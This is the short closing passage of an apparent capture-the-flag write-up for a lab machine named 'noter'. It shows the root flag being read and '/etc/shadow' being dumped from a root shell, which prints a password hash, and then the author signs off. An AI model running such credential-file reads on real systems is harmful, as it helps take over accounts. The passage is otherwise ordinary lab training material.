cat /root/root.txt
9f6d96f860c0adc3a1dcc7e3a29402b9

root@noter:/var/lib/mysql# cat /etc/shadow | grep root
root:$6$09RSjU3jIh/2JW1u$8jlcYzW5Oyzgh/TrlTPX5Wq2HMTA6zUooij/9j0.NIttTYp4x0h6wmq8chrcdtvNpZzHlHzwsI8GesOKI3NYn.:18991:0:99999:7:::
That was an interesting box. I hope you enjoyed working through it with me. See you next time.


Comments